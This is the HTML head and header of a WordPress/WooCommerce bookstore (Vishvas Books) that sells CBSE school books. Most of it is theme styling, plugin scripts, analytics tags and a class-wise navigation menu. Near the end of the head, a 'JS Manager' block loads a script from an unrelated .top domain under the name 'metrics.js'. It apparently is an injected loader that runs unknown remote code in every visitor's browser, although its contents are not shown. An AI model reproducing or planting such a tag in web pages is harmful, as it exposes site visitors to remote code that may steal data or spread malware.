12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product_tag/299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="archive tax-product_tag term-class-10 term-299 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
